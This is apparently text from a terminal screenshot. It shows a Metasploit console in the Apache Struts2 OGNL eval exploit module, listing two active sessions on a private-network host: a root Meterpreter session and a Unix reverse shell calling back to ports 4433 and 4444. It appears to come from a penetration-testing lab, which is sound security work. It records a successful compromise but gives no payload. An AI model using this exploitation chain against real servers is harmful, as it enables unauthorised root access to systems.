 Shell No. 1
File Actions Edit View Help
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/linux root @ 192.175.84.4 192.168.5.135:4433 -> 192.168.5.132:39536 (192.168.5.132)
3 shell cmd/unix 192.168.5.135:4444 -> 192.168.5.132:34846 (192.168.5.132)